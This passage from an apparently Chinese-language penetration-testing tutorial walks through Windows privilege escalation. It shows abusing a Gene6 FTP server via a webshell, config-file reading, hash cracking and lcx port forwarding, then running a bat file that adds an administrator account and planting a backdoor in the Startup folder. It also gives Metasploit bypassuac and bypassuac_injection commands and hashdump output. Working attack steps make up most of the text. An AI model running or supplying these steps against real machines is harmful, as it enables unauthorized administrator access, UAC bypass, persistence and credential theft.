

G6FTP的默认端口为8021,只侦听在127.0.0.1的8021端口上,所以无法从外部直接访问,需要进行端

口转发(使用lcx 工具(lcx 具有三个功能:监听、转发、端口转向))。

`netstat -ano 查看G6fp端口`



**2.复现**



在webshell访问 配置文件 C:\Program Files (x86)\Gene6 FTP Server\RemoteAdmin\Remote.ini



**cmd5破解**

`使用端口转发工具把8021端口转发出来 lcx.exe -tran 2333 127.0.0.1 8021`



`在攻击者上安装g6ftp 连接上服务端进行设置`

`将以下添加管理员命令 保存为bat文件上传到目标上 在设置里选择执行`

**net user moon QWEasd123 /add && net localgroup administrators moon /add**

`登录ftp执行 quote stie A 但是失败了 在`

上传 Program.exe 系统重启时会自动执行

`ftp://192.168.0.108/Users/Administrator/AppData/Roaming/Microsoft/Windows/Start% 20Menu/Programs/Startup/`

写到启动项执行后门



## **7.绕过uac bypassuac****7.绕过uac bypassuac**

**1.描述**

UAC(UserAccount Control,用户账户控制)简言之就是在Vista及更高版本中通过弹框进一步让用户

确认是否授权当前可执行文件来达到阻止恶意程序的目的。

为了远程执行目标的exe或者bat可执行文件绕过此安全机制,以此叫BypassUAC(不进行弹窗直接运行

执行文件)

**2.复现**

**bypassuac模块绕过uac**

`使用msf搜索 uac模块`

`通常使用 bypassuac模块 一般是可以绕过的 但是也不排除失败的可能`

通过进程注入使可信任发布者证书绕过Windows UAC。



use exploit/windows/local/bypassuac

set session 1

run

`在这里bypassuac失败`



`使用bypassuac_injection模块进行bypass`

`exploit/windows/local/bypassuac_injection`

1.描述

此模块将利用受信任的通过进程注入发布者证书。它将产生一个关闭UAC标志的第二个shell。此模块使

用反射DLL注入技术,仅丢弃DLL有效负载二进制文件,而不是标准技术中的三个单独的二进制文件。但

是,它需要选择正确的体系结构x64(也适用于SYSWOW64系统)。如果指定EXE::自定义DLL应在单

独启动有效负载后调用ExitProcess()

2.过程

use exploit/windows/local/bypassuac_injection

set session 1

run





`如果使用hashdump出现这些错误信息`

`[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect. [!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump. [!] Example: run post/windows/gather/smart_hashdump OPTION=value [...] [*] Obtaining the boot key... [*] Calculating the hboot key using SYSKEY 9d0056b2b80f84cdc01549df87d34515... [-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Access is denied. [-] This script requires the use of a SYSTEM user context (hint: migrate into service process)`

`迁移进行到64进程即可哈希。这个哈希得作用 我再内网横行篇里再跟详细说。`

## 8.lcx端口转发

# # # 1.

浙公网安备 33010602011771号

浙公网安备 33010602011771号